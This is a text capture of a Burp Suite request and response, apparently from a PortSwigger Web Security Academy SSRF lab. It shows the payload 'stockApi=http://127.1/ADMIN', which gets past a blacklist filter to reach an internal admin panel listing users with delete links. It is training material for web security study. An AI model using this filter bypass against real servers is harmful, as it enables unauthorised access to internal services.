 Request
Pretty Raw Hex
\n
4 Content-Length: 27
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Google
Chrome";v="109", "Chromium";v="109"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a4d008b043a0f1c807dadd8004200ed.web-security-
academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4d008b043a0f1c807dadd8004200ed.web-security-
academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
18
19 stockApi=http://127.1/ADMIN
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with blacklist-
based input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete